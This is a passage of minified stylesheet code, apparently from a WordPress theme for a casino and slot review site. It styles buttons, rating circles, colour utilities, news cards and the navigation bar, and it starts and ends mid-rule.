!important}.wp-block-button.is-style-bb,.btn.is-style-bb{background-color:#f0f0f0 !important;border-color:#dadadd;border-radius:.5rem;font-weight:400;border-bottom-width:3px}.wp-block-button.is-style-bb a,.btn.is-style-bb a{font-weight:400}.wp-block-button.is-style-bb:hover,.btn.is-style-bb:hover{background-color:#fff !important;border-color:#dadadd !important}.wp-block-button.is-style-bb:focus,.btn.is-style-bb:focus{background-color:#fff !important;border-color:#0a0a0d !important}.wp-block-button.is-style-bb:disabled,.wp-block-button.is-style-bb.disabled,.btn.is-style-bb:disabled,.btn.is-style-bb.disabled{color:#b6b7ba !important;background:#f0f0f0 !important;border-color:#b6b7ba !important}.wp-block-button a{text-decoration:none;padding:0}.btn-light{color:#626466 !important;background-color:#fff !important}.btn-light:hover,.btn-light:focus{background-color:#dadadd !important}.btn-light.bb{box-shadow:0 3px 0 #dadadd}.btn-outline-light{color:#fff;border-color:#a3a4a6}.btn-outline-light:hover,.btn-outline-light:focus{color:#fff !important;border-color:#fff !important;background-color:hsla(0,0%,100%,.05) !important}.btn-outline-light:visited{color:#fff}.btn-checkbox:focus-visible{outline:none}.btn-checkbox input[type=checkbox]{appearance:none;background-color:rgba(0,0,0,0);border:1px solid #0a0a0d;border-radius:3px;width:17px;height:17px;min-width:17px}.btn-checkbox input[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E%3Cpath d='M12.4483 0.752295C12.5321 0.672415 12.6321 0.608957 12.7424 0.565635C12.8527 0.522314 12.9712 0.5 13.0908 0.5C13.2105 0.5 13.329 0.522314 13.4393 0.565635C13.5496 0.608957 13.6496 0.672415 13.7333 0.752295C14.0843 1.08382 14.0892 1.61953 13.7456 1.95679L6.48859 9.9753C6.4062 10.0599 6.30621 10.1278 6.19475 10.175C6.08329 10.2222 5.96269 10.2477 5.84034 10.2499C5.71799 10.252 5.59646 10.2308 5.48318 10.1875C5.3699 10.1443 5.26725 10.0799 5.18152 9.99824L0.7657 5.81577C0.595397 5.65343 0.5 5.43514 0.5 5.20778C0.5 4.98043 0.595397 4.76214 0.7657 4.5998C0.849458 4.51992 0.949425 4.45646 1.05975 4.41314C1.17007 4.36982 1.28853 4.34751 1.40819 4.34751C1.52785 4.34751 1.64631 4.36982 1.75663 4.41314C1.86696 4.45646 1.96692 4.51992 2.05068 4.5998L5.79639 8.1479L12.4238 0.777532C12.4314 0.768667 12.4396 0.760239 12.4483 0.752295Z' fill='%230a0a0d'/%3E%3C/svg%3E%0A");background-position:center;background-size:91%;background-repeat:no-repeat}@media(hover: hover){.btn-checkbox:hover input[type=checkbox],.btn-checkbox:active input[type=checkbox]{background-color:rgba(0,0,0,0) !important;cursor:pointer !important}}.btn-checkbox.btn-outline-light input[type=checkbox]{background-color:rgba(0,0,0,0) !important;border-color:#fff !important}.btn-checkbox.btn-outline-light input[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E%3Cpath d='M12.4483 0.752295C12.5321 0.672415 12.6321 0.608957 12.7424 0.565635C12.8527 0.522314 12.9712 0.5 13.0908 0.5C13.2105 0.5 13.329 0.522314 13.4393 0.565635C13.5496 0.608957 13.6496 0.672415 13.7333 0.752295C14.0843 1.08382 14.0892 1.61953 13.7456 1.95679L6.48859 9.9753C6.4062 10.0599 6.30621 10.1278 6.19475 10.175C6.08329 10.2222 5.96269 10.2477 5.84034 10.2499C5.71799 10.252 5.59646 10.2308 5.48318 10.1875C5.3699 10.1443 5.26725 10.0799 5.18152 9.99824L0.7657 5.81577C0.595397 5.65343 0.5 5.43514 0.5 5.20778C0.5 4.98043 0.595397 4.76214 0.7657 4.5998C0.849458 4.51992 0.949425 4.45646 1.05975 4.41314C1.17007 4.36982 1.28853 4.34751 1.40819 4.34751C1.52785 4.34751 1.64631 4.36982 1.75663 4.41314C1.86696 4.45646 1.96692 4.51992 2.05068 4.5998L5.79639 8.1479L12.4238 0.777532C12.4314 0.768667 12.4396 0.760239 12.4483 0.752295Z' fill='%23ffffff'/%3E%3C/svg%3E%0A")}@media(hover: hover){.btn-checkbox.btn-outline-light:hover input[type=checkbox],.btn-checkbox.btn-outline-light:focus input[type=checkbox]{background-color:var(--wp--preset--color--sunrise-primary-1) !important}}@media(min-width: 769px){.toplist-campaigns-wrapper.extra_offer_cards_desktop{--bs-gutter-x: 1rem;--bs-gutter-y: .75rem}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer{padding:.75rem}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .blue-card-rating{display:block}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .circle.xlarge{width:32px;height:32px}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .circle.xlarge .fallback-logo-alert-xlarge{width:32px;height:32px;font-size:.9rem !important}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .circle.xlarge img{border:1px solid #5a5a5a;padding:0}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .circle.xlarge .base,.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .circle.xlarge .arc{stroke:rgba(0,0,0,0)}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .highlighted-offer-details{display:block}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .highlighted-offer-details .highlighted-offer-title{margin-top:.6rem;font-weight:600}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .highlighted-offer-details .highlighted-offer-text{width:100%;height:57px;line-clamp:3;-webkit-line-clamp:3}.toplist-campaigns-wrapper.extra_offer_cards_desktop .highlighted-offer .highlighted-offer-details .highlighted-offer-extra{font-size:.688rem}}@media(max-width: 768px){.toplist-campaigns-wrapper.extra_offer_cards_mobile{--bs-gutter-x: .75rem;--bs-gutter-y: .75rem}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .blue-card-rating{display:block}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer{padding:.75rem}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .circle.xlarge{width:32px;height:32px;margin-bottom:.25rem}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .circle.xlarge .fallback-logo-alert-xlarge{width:32px;height:32px;font-size:.9rem !important}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .circle.xlarge img{border:1px solid #5a5a5a;padding:0}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .circle.xlarge .base,.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .circle.xlarge .arc{stroke:rgba(0,0,0,0)}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .highlighted-offer-details{display:block}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .highlighted-offer-details .highlighted-offer-title{font-weight:600;margin-top:.6rem}.toplist-campaigns-wrapper.extra_offer_cards_mobile .highlighted-offer .highlighted-offer-details .highlighted-offer-text{width:100%;height:48px;line-clamp:3;-webkit-line-clamp:3;font-size:var(--wp--preset--font-size--xxs)}}.circle{width:20px;height:20px;position:relative;font-size:.58rem;font-weight:700;display:inline-block;vertical-align:middle}.circle img{max-width:100%}.circle.xlarge{width:70px;height:70px;font-size:1.9rem}.circle.xlarge img{padding:6px}.circle.large{width:60px;height:60px;font-size:1.6rem}.circle.large img{padding:6px}.circle.medium{font-size:1.1rem;width:40px;height:40px}.circle.medium img{padding:5px}.circle.small{font-size:.85rem;width:30px;height:30px;line-height:normal}.circle .arc{fill:none}.circle .base{opacity:.3}.circle .arc,.circle .base{stroke:#1a3f58;stroke-width:15}.circle.small i{font-size:.8rem}.circle .gauge{stroke-linecap:butt}.circle img{width:100%;height:100%;border-radius:50%;z-index:2;font-size:.7rem}.circle svg{z-index:3;height:100%;width:100%}.circle span,.circle svg,.circle img,.circle i,.circle h3{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.circle.small .arc,.circle.small .base,.circle.medium .arc,.circle.medium .base{stroke-width:14}.circle.large .arc,.circle.large .base,.circle.xlarge .arc,.circle.xlarge .base{stroke-width:12}.circle.white .base,.circle.white .arc{stroke:#fff}.circle.green .base,.circle.green .arc{stroke:#66d98c}.circle.yellow .base,.circle.yellow .arc{stroke:#fac069}.circle.red .base,.circle.red .arc{stroke:#ff7366}.bg-neutral-1{background-color:#f9f9f9 !important}.bg-neutral-2{background-color:#f0f0f0 !important}.txt-neutral-3{color:#dfe3e6 !important}.border-neutral-3{border-color:#dfe3e6 !important}.bg-neutral-4{background-color:#dadadd !important}.txt-neutral-4{color:#dadadd !important}.border-neutral-4{border-color:#dadadd !important}.txt-neutral-5{color:#b6b7ba !important}.txt-neutral-6{color:#a3a4a6 !important}.bg-neutral-7{background-color:#626466 !important}.txt-neutral-7{color:#626466 !important}.bg-neutral-9{background-color:#3e3e40 !important}.txt-neutral-9{color:#3e3e40 !important}.bg-neutral-10{background-color:#2c2e33 !important}.txt-neutral-12{color:#1a1a1a !important}.border-neutral-12{border-color:#1a1a1a !important}.bg-red-1{background-color:#ffedeb !important}.bg-red-2{background-color:#ffcec9 !important}.txt-red-3{color:#ff7366 !important}.border-red-3{border-color:#ff7366 !important}.txt-red-4{color:#bd291f !important}.bg-green-1{background-color:#edfff3 !important}.bg-green-2{background-color:#caf0d7 !important}.txt-green-3{color:#66d98c !important}.border-green-3{border-color:#66d98c !important}.bg-green-4{background-color:#3cb064 !important}.txt-green-4{color:#3cb064 !important}.txt-green-6{color:#2c864b !important}.txt-green-7{color:#236e3d !important}.bg-blue-2{background-color:#4995c4 !important}.txt-blue-4{color:#1f7aab !important}.bg-blue-5{background-color:#1a3f58 !important}.txt-blue-5{color:#1a3f58 !important}.bg-blue-8{background-color:#4361ee !important}.txt-blue-8{color:#4361ee !important}.txt-yellow-2{color:#fac069 !important}.txt-gold-1{color:#facf7d !important}.txt-freespins{color:#1dcdf0 !important}.txt-bonus{color:#ff5c74 !important}.txt-twitch{color:#9146ff !important}.txt-black,a.txt-black:hover,a.txt-black:visited{color:var(--wp--preset--color--neutral-11) !important}.txt-primary{color:#fff !important}.txt-sunrise-primary-1{color:var(--wp--preset--color--sunrise-primary-1, #0a0a0d) !important}.bg-spectre{background-color:hsla(0,0%,100%,.2)}@media(min-width: 992px){.bg-blue-5-desktop{background-color:#1a3f58}}.bg-blue-2 .bb{border-color:#3c89b9 !important}.bg-white{background-color:#fff}.bg-toc-static{background-color:#2c2e33}.bg-toc-sticky{background-color:#2c2e33}.bg-alpha{background-color:#1a1c21}.bg-beta{background-color:#2c2e33}.bg-sunrise-primary-1{background:var(--wp--preset--color--sunrise-primary-1)}.bg-sunrise-dark-1{background:var(--wp--preset--color--sunrise-dark-1)}.bg-sunrise-dark-2{background:var(--wp--preset--color--sunrise-dark-2)}.bg-sunrise-light-1{background:var(--wp--preset--color--sunrise-light-1)}@media(min-width: 992px){.bg-gamma-desktop{background:var(--wp--preset--color--neutral-11)}}.has-xxxxxs-font-size{font-size:.56rem !important}.has-xxxxs-font-size{font-size:.625rem !important}.has-xxxs-font-size{font-size:.6875rem !important}.has-xxxxl-font-size{font-size:2rem !important}.fw-3{font-weight:300 !important}.fw-4{font-weight:400 !important}.fw-6{-webkit-font-smoothing:antialiased;font-weight:600 !important}.fw-7{-webkit-font-smoothing:antialiased;font-weight:700 !important}.fw-8{-webkit-font-smoothing:antialiased;font-weight:800 !important}.lh-normal{line-height:normal !important}.lh-0{line-height:0 !important}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.z5{z-index:5}.ac{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.ar{position:absolute;top:50%;right:5px;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.ab{position:absolute;top:100%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.hidden{display:none}@media(min-width: 576px){.text-truncate-sm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.mh110{min-height:110px}.min-w-0{min-width:0 !important}.w-0{width:0 !important}.round{border-radius:50%}.rounded-1,.rounded,.wp-block-image img,.wp-block-media-text img,.wp-block-embed iframe,.wp-block-table,.wp-block-group.has-background{border-radius:1rem !important}.rounded-2,.rounded .rounded,.rounded .wp-block-image img,.rounded .wp-block-media-text img,.rounded .wp-block-embed iframe,.rounded .wp-block-table,.wp-block-table table,.table{border-radius:.75rem !important}.rounded-3,.rounded .rounded .rounded,.rounded .rounded .wp-block-image img,.rounded .rounded .wp-block-media-text img,.rounded .rounded .wp-block-embed iframe,.rounded .rounded .wp-block-table,.rounded .wp-block-table table,.rounded .table{border-radius:.25rem !important}.rounded-4{border-radius:.5rem !important}.shadow-section{box-shadow:0 0 12px 0 rgba(10,10,13,.15)}.shadow-card{box-shadow:0 4px 12px 0 rgba(10,10,13,.25)}.cursor-pointer{cursor:pointer}.max-width-none{max-width:none}.faded{opacity:.5}.object-fit-cover{object-fit:cover}.flex-1{flex:1}@media(min-width: 1200px){.col-xl-1of5{flex:0 0 20%;max-width:20%}}@media(max-width: 767px){.container,.container-fluid,.container-md,.container-lg,.container-xl{padding-left:1rem;padding-right:1rem}}body.has-sticky-banner{padding-top:150px}@media(max-width: 992px){body.has-sticky-banner{padding-top:143px}}.wrapper{overflow:hidden}.wrapper>*:first-child:not([class*=glb-]){margin-top:0 !important}.wrapper>*:not([class*=glb-]):not(#slot_freespin_offers-container){margin-left:16px;margin-right:16px}@media(min-width: 992px){.wrapper>*:not([class*=glb-]):not(#slot_freespin_offers-container){max-width:900px !important;margin-left:auto;margin-right:auto}}.wrapper>img{max-width:calc(100% - 32px);margin-left:auto;margin-right:auto}a{color:inherit;text-decoration:underline}a:hover{color:inherit;text-decoration:none}a:visited{color:inherit}a:focus-visible{outline:none}.radio-links{display:flex;flex-direction:column;gap:1rem;padding:0 !important}.radio-links a{position:relative;padding-left:28px;font-size:inherit;font-weight:600;color:#0a0a0d;text-decoration:none;cursor:pointer}.radio-links a::before{content:"";position:absolute;left:0;top:0px;width:16px;height:16px;border:1px solid #a3a4a6;border-radius:50%;background-color:rgba(0,0,0,0);transition:all .2s ease}.radio-links a[aria-current=true]::after{content:"";position:absolute;left:5px;top:5px;width:6px;height:6px;background-color:#0a0a0d;border-radius:50%;transition:all .2s ease}.radio-links a:hover::before,.radio-links a:focus-visible::before{border-color:#0a0a0d}.radio-links a:hover,.radio-links a:focus-visible{outline:none;text-decoration:underline}p{margin-bottom:1.5rem}b,strong{font-weight:700}hr{margin:1.5rem 0}h1,h2,h3{color:var(--wp--preset--color--neutral-12);line-height:1.36}h1,.h1{font-size:2.375rem;font-weight:700;margin:0}h2,.h2{font-size:var(--wp--preset--font-size--xxxl);font-weight:700}h3,.h3{font-size:var(--wp--preset--font-size--xl);font-weight:600}.h4{font-size:calc(1.275rem + .3vw)}@media(min-width: 1200px){.h4{font-size:var(--wp--preset--font-size--xl)}}h1.border-bottom,h2.border-bottom,h3.border-bottom{padding:0 1rem .8rem;margin-bottom:1.5rem !important;border-bottom:3px solid #4995c4 !important}ul,ol{margin:0}.lead{font-size:var(--wp--preset--font-size--sm);font-weight:400;line-height:1.63;margin-top:.5rem;margin-bottom:0}.sub-title{font-size:var(--wp--preset--font-size--lg);line-height:1.36;font-weight:400}@media(max-width: 575.98px){h1{font-size:var(--wp--preset--font-size--xl) !important}h2,.h2{font-size:1.375rem !important}article h3,article .h3{font-size:var(--wp--preset--font-size--lg) !important}.sub-title{font-size:var(--wp--preset--font-size--md) !important}.lead{font-size:var(--wp--preset--font-size--xs) !important;margin-top:.75rem}.list-card h3{font-size:.8rem !important}}.tag{background:#dfe3e6;font-size:.65rem;padding:5px 10px;font-weight:600;display:inline-block;text-align:center;border-radius:5px}.tag.white{background:#fff}.tag.red{color:#bd291f;background:#ffcec9}.tag.yellow{color:#a25707;background:#ffebb3}.tag.green{color:#2c864b;background:#caf0d7}.tag.grey{color:#484848}.intro{color:#dadadd;position:relative}.intro h1{color:#fff}@media(max-width: 768px){.intro h1{word-wrap:break-word}}.one-column{max-width:900px !important}.drop:after,.drop::after{content:"";position:absolute;top:calc(50% - .35em);right:10px;border-style:solid;border-width:0 .15em .15em 0;transform:rotate(45deg);width:.5em;height:.5em}:target{scroll-margin-top:13rem;overflow:unset}@media(min-width: 1400px){.container,.container-lg,.container-md,.container-xl{max-width:1290px !important}}.card-author{border:1px solid #393939;color:var(--wp--preset--color--neutral-11) !important}.author-frame{position:relative;height:150px;width:150px;border-radius:50%;background:#b8def9;overflow:hidden}@media(min-width: 992px){.author-frame{height:220px;width:220px}}.author-frame.small{height:150px;width:150px}.author-frame img{position:absolute;bottom:0;width:100%;height:auto}@media screen and (min-width: 992px)and (max-width: 1000px){.toplist-campaigns,.toplist-container,.card-slots-container,.card-offer-container,.card-mini-casino-container{margin-left:0;margin-right:0}}ol.gl_breadcrumb li{display:inline}ol.gl_breadcrumb li a{color:#b9b9b9}ol.gl_breadcrumb li:not(:first-child)::before{content:" / ";margin:0 5px}@media(max-width: 992px){ol.gl_breadcrumb li:last-child{display:none !important}}.blue-card-rating{background-color:#4361ee !important;box-shadow:none !important;right:0 !important;line-height:0}.blue-card-rating.rating-default{border-radius:0 1rem 0 1rem;padding:.375rem .5rem}@media(min-width: 992px){.blue-card-rating.rating-default{padding:.5rem .625rem}}.blue-card-rating.rating-default svg{margin-bottom:2px;margin-right:2px}.blue-card-rating.rating-large{border-radius:.65rem;font-size:1.949rem !important;padding:.875rem 1rem;border:.081rem solid #93a4f2}.fallback-logo-postcard{width:280px;height:150px;aspect-ratio:40/21}.fallback-logo-postcard-small{width:160px;height:84px}.fallback-logo-alert{width:72px;height:72px}.fallback-logo-alert-xlarge{width:66px;height:66px}.fallback-logo-alert-large{width:48px;height:48px}.fallback-logo-alert-md{width:35px;height:35px}.fallback-logo-alert-32{width:32px;height:32px;font-size:.9rem !important}.fallback-logo-alert-medium{width:30px;height:30px;font-size:var(--wp--preset--font-size--sm) !important}.fallback-logo-alert-small{width:26px;height:26px}.fallback-logo-alert-xsmall{width:20px;height:20px}.tooltip-box{top:100% !important;margin-top:.25rem !important;background-color:#fff !important;border-radius:.25rem !important;font-size:var(--wp--preset--font-size--xxs) !important}.tooltip-arrow::before,.tooltip-arrow::after{content:"";position:absolute;right:50%;transform:translateX(50%)}.dropdown-menu-end.tooltip-arrow::before,.dropdown-menu-end.tooltip-arrow::after{right:1rem;transform:translateX(0)}.tooltip-arrow::before{top:-9px;border-left:9px solid rgba(0,0,0,0);border-right:9px solid rgba(0,0,0,0);border-bottom:9px solid var(--bs-dropdown-border-color);z-index:1}.tooltip-arrow::after{top:-8px;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-bottom:8px solid #fff;z-index:2}.expandable .expandable-toggle:checked~.expandable-text-wrapper>.expandable-text>div .hide-first-row{display:none !important}.expandable .expandable-toggle:checked~.expandable-text-wrapper>.expandable-text>div{-webkit-line-clamp:unset;padding-bottom:1.6rem}.expandable .expandable-toggle:checked~.expandable-text-wrapper .expandable-btn.expandable-show{display:none}.expandable .expandable-toggle:checked~.expandable-text-wrapper .expandable-btn.expandable-hide{display:inline-block}.expandable .expandable-text-wrapper{position:relative;display:block;max-width:100%}.expandable .expandable-text-wrapper .expandable-text p:last-child{margin-bottom:0}.expandable .expandable-text-wrapper .expandable-text>div .hide-first-row{display:block;opacity:0}.expandable .expandable-text-wrapper .expandable-text>div{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:var(--expandable-rows, 4);position:relative}.expandable .expandable-text-wrapper .expandable-btn{position:absolute;right:0;bottom:0;cursor:pointer;text-decoration:underline;z-index:0}.expandable .expandable-text-wrapper .expandable-btn.expandable-show{padding-left:3rem;position:absolute;bottom:0;right:0}.expandable .expandable-text-wrapper .expandable-btn.expandable-show .expandable-bg{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-mask:linear-gradient(to left, black 65%, transparent 100%);mask:linear-gradient(to left, black 65%, transparent 100%);pointer-events:none;z-index:-1}.expandable .expandable-text-wrapper .expandable-btn.expandable-hide{display:none}article{max-width:100%;overflow:hidden;line-height:1.6}article>:first-child{margin-top:0 !important}article h1,article h2,article h3,article h4{color:var(--wp--preset--color--neutral-12)}article h2,article h3,article h4{margin:2.6rem 0 1.3rem 0}article .is-layout-flow.wp-block-column h2:first-of-type,article .is-layout-flow.wp-block-column h3:first-of-type,article .is-layout-flow.wp-block-column h4:first-of-type{margin-block-start:1.3rem !important}article .is-layout-flow.wp-block-column h2,article .is-layout-flow.wp-block-column h3,article .is-layout-flow.wp-block-column h4{margin-block-start:2.6rem !important}article h2{font-size:var(--wp--preset--font-size--xxxl);font-weight:700}@media(max-width: 575.98px){article h2{font-size:1.375rem !important}}article p{margin-bottom:1.3rem}article ul,article ol{margin:0 0 1.5em 0}article ul li,article ol li{margin-bottom:.5rem}article figure.wp-block-image.aligncenter{margin-left:auto;margin-right:auto}article .img-fluid{display:block;border-radius:1rem !important;margin:2.6rem 0}article>img{max-width:100%;height:auto}.glb-news-container,article #glb-news-container{gap:32px 30px;grid-template-columns:repeat(4, 1fr)}@media(min-width: 992px){.glb-news-container,article #glb-news-container{gap:25px 30px}}.glb-news-container .news-card-wrapper,article #glb-news-container .news-card-wrapper{grid-column:span 4}@media(min-width: 576px){.glb-news-container .news-card-wrapper,article #glb-news-container .news-card-wrapper{grid-column:span 2}}@media(min-width: 992px){.glb-news-container .news-card-wrapper,article #glb-news-container .news-card-wrapper{grid-column:span 1}}.glb-news-container .news-card-wrapper,article #glb-news-container .news-card-wrapper{box-shadow:0 0 12px 0 rgba(0,0,0,.15)}.glb-news-container .news-card-wrapper .news-card-image-container,article #glb-news-container .news-card-wrapper .news-card-image-container{opacity:1;transition:opacity .15s;aspect-ratio:9/4}.glb-news-container .news-card-wrapper .news-card-image-container::after,.glb-news-container .news-card-wrapper .news-card-image-container:after,article #glb-news-container .news-card-wrapper .news-card-image-container::after,article #glb-news-container .news-card-wrapper .news-card-image-container:after{border-top-left-radius:.8rem;border-top-right-radius:.8rem;content:"";display:block;height:100%;position:absolute;top:0;width:100%}.glb-news-container .news-card-wrapper .news-card-image-container img,article #glb-news-container .news-card-wrapper .news-card-image-container img{width:100%;height:100%;object-fit:cover;border-top-left-radius:.8rem;border-top-right-radius:.8rem}.glb-news-container .news-card-wrapper a:hover .news-card-image-container,article #glb-news-container .news-card-wrapper a:hover .news-card-image-container{opacity:.8}.glb-news-container .news-card-wrapper h3,article #glb-news-container .news-card-wrapper h3{font-size:1.12rem !important;height:3.136rem;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;line-clamp:2;-webkit-line-clamp:2;line-height:1.4}.glb-news-container .news-card-wrapper p,article #glb-news-container .news-card-wrapper p{line-height:1.4;color:#404040;margin-bottom:.875rem;height:3.78rem;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;line-clamp:3;-webkit-line-clamp:3}.glb-news-container .news-card-wrapper .author-frame,article #glb-news-container .news-card-wrapper .author-frame{height:32px;width:32px}.glb-news-container .news-card-wrapper:first-child,.glb-news-container .news-card-wrapper:nth-child(2),article #glb-news-container .news-card-wrapper:first-child,article #glb-news-container .news-card-wrapper:nth-child(2){grid-column:span 4;display:block}@media(min-width: 768px){.glb-news-container .news-card-wrapper:first-child,.glb-news-container .news-card-wrapper:nth-child(2),article #glb-news-container .news-card-wrapper:first-child,article #glb-news-container .news-card-wrapper:nth-child(2){grid-column:span 2}}@media(min-width: 1200px){.glb-news-container .news-card-wrapper:first-child h3,.glb-news-container .news-card-wrapper:nth-child(2) h3,article #glb-news-container .news-card-wrapper:first-child h3,article #glb-news-container .news-card-wrapper:nth-child(2) h3{height:1.568rem;line-clamp:1;-webkit-line-clamp:1}}@media(min-width: 1200px){.glb-news-container .news-card-wrapper:first-child p,.glb-news-container .news-card-wrapper:nth-child(2) p,article #glb-news-container .news-card-wrapper:first-child p,article #glb-news-container .news-card-wrapper:nth-child(2) p{height:2.52rem;line-clamp:2;-webkit-line-clamp:2}}.glb-news-container .news-card-wrapper:nth-child(3),.glb-news-container .news-card-wrapper:nth-child(4),article #glb-news-container .news-card-wrapper:nth-child(3),article #glb-news-container .news-card-wrapper:nth-child(4){display:block}.glb-news-container .news-card-wrapper .post-tag,article #glb-news-container .news-card-wrapper .post-tag{padding:6px 12px;border-radius:.8rem 0 .8rem 0;background:#4361ee}.glb-news-container .news-card-wrapper .post-tag.news,article #glb-news-container .news-card-wrapper .post-tag.news{background:#002583}.glb-news-container .news-card-wrapper .post-tag.page,article #glb-news-container .news-card-wrapper .post-tag.page{background:#720ab7}.glb-news-container .news-card-wrapper .post-tag.casino,article #glb-news-container .news-card-wrapper .post-tag.casino{background:#9b4429}.glb-news-container .news-card-wrapper .post-tag.slot,article #glb-news-container .news-card-wrapper .post-tag.slot{background:#427969}.glb-news-container .news-card-wrapper .post-tag.provider,article #glb-news-container .news-card-wrapper .post-tag.provider{background:#404040}.intro-pillar-details{max-width:fit-content;position:relative}.intro-pillar-details p:not(:last-of-type)::after{content:"•";margin:0 5px;color:#b9b9b9}.intro-pillar-details.has-date.has-author::before{content:"";position:relative;width:100%;height:.5px;background-color:#9f9f9f;order:2}.intro-pillar-details.new{color:#b9b9b9}.intro-pillar-details .author-frame{height:28px;width:28px}.intro-pillar-details .disclosure{gap:16px}.intro-pillar-details .disclosure>button{width:auto;border:none;outline:none;background:rgba(0,0,0,0);padding:0;text-transform:none;color:inherit;text-decoration:underline}@media(min-width: 576px){.intro-pillar-details .disclosure{gap:24px}}.navbar{background-color:var(--wp--custom--nav-primary-background, var(--wp--preset--color--sunrise-primary-1));color:var(--wp--custom--nav-primary-color, #fff);-webkit-font-smoothing:antialiased;background-image:none}.navbar .navbar-inner{height:60px}.navbar nav{overflow-x:hidden;padding-left:48px;padding-right:48px}.navbar a{box-sizing:content-box}@media(max-width: 991px){.navbar .bg-beta{background-color:rgba(0,0,0,0) !important}}@media(min-width: 992px){.navbar .logo{margin-right:46px}}.navbar .logo img,.navbar .logo svg{height:37px;max-width:165px}@media(min-width: 992px){.navbar .logo img,.navbar .logo svg{height:50px;max-width:225px}}.navbar .top,.navbar .sub{color:var(--wp--custom--nav-primary-color, #fff);font-size:var(--wp--preset--font-size--xs);font-weight:600}.navbar .top{display:flex;align-items:center;margin-right:24px;padding:10px 5px 10px 0;box-sizing:content-box}.navbar .top:not(.border-none).active:after,.navbar .top:not(.border-none).active::after,.navbar .top:not(.border-none).show:after,.navbar .top:not(.border-none).show::after{content:"";position:absolute;left:0;bottom:0;display:inline-block;width:100%;margin:0;border:none;border-bottom:solid 2px var(--wp--custom--nav-primary-color, #fff) !important}.navbar .top.dropdown-toggle{outline:none !important}.navbar .top.dropdown-toggle.show .chevron-down{transform:rotate(180deg)}.navbar .top:hover:before,.navbar .top:hover::before{animation:border_anim .2s linear forwards;border-bottom:solid 2px var(--wp--custom--nav-primary-color, #fff)}@media(min-width: 992px){.navbar .top{font-size:var(--wp--preset--font-size--xxs)}}@media(max-width: 991px){.navbar .top{width:100%}}.navbar .sub{display:block}.navbar .sub>span{padding-bottom:5px;position:relative}.navbar .sub>span:hover:before,.navbar .sub>span:hover::before{content:"";position:absolute;left:0;bottom:0;animation:border_anim .2s linear forwards;border-bottom:solid 1px var(--wp--custom--nav-primary-color, #fff)}.navbar .sub.active>span:after,.navbar .sub.active>span::after{content:"";position:absolute;left:0;bottom:0;display:inline-block;width:100%;margin:0;border:none;border-bottom:solid 1px var(--wp--custom--nav-primary-color, #fff) !important}.navbar .sub.desc{white-space:nowrap}@media(min-width: 992px){.navbar .sub:not(.desc){white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-right:60px;margin-bottom:20px;max-width:200px}}.navbar .collapsing{-webkit-transition:none;transition:none;display:none}@media(min-width: 1200px){.navbar .container-fluid,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{max-width:1400px}}@media(max-width: 991px){.navbar .navbar-inner{height:auto}}.navbar .dropdown-toggle{outline:none !important}.navbar li:not(.dropdown.show) a.top:before,.navbar li:not(.dropdown.show) a.top::before,.navbar li:not(.dropdown.show) button.top:before,.navbar li:not(.dropdown.show) button.top::before{content:"";position:absolute;left:0;bottom:0}.navbar .dropdown-menu{margin-top:-1px;border-radius:0;padding:20px 0 0;top:60px;box-shadow:none;transition:none;background-color:var(--wp--custom--nav-primary-background, var(--wp--preset--color--sunrise-primary-1))}.navbar .dropdown-menu>div{max-height:270px}.navbar .dropdown-menu>div.foot{display:flex;align-items:center;height:60px;width:100%;background-color:var(--wp--custom--nav-primary-background, var(--wp--preset--color--sunrise-primary-1))}.navbar .dropdown-menu>div.foot a{margin-bottom:0}.navbar .dropdown-menu .indented{padding-left:334px}.navbar .dropdown-toggle::after{display:none}.navbar .navbar-toggler{line-height:inherit;font-size:inherit;margin-left:12px;color:var(--wp--custom--nav-primary-color, #fff)}.navbar .navbar-toggler:focus{box-shadow:none}.navbar .navbar-toggler.collapsed #icon-navbar-hamburger{display:block}.navbar .navbar-toggler.collapsed #icon-navbar-close{display:none}.navbar .navbar-toggler #icon-navbar-hamburger{display:none}.navbar .navbar-toggler #icon-navbar-close{display:block}.navbar .close-toggler.close:before,.navbar .close-toggler.close::before{content:"";background-color:var(--wp--custom--nav-primary-color, #fff);-webkit-mask:url("/wp-content/themes/sunrise2/src/svg/close.svg") no-repeat 